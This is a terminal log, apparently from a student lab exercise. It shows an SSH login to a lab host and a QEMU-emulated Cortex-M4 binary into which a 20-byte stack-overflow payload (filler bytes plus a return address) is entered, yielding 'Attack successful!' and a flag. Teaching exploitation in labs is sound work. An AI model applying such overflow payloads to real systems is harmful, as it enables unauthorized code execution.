 student@a7b8457f5e03: ~/qe
student@a7b8457f5e03: ~/qe
student@a7b8457f5e03: ~/qe
Windows PowerShell
版权所有（C） Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
PS C:\Users\17273>  ssh student@172.16.112.12 -p 32849
student@172.16.112.12's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-139-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Thu Dec 28 10:31:42 2023 from 10.8.0.31
student@a7b8457f5e03:~$ cd qemu-7.0.0/build/
student@a7b8457f5e03:~/qemu-7.0.0/build$ ./qemu-system-arm -M mps2-an386 -cpu cortex-m4 -m 16M -nographic -d in_asm,noch
ain -kernel Task1_67.axf -D log.txt
input your last 4-digital id, please press 'Enter' to end
id = 2146
input Total buffer length, please press 'Enter' to end
please input your 20-bytes overflow buffer Byte by Byte in hex value, please press 'Enter' to end once input
1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 95 9f 0 0 flag33761
Attack successful!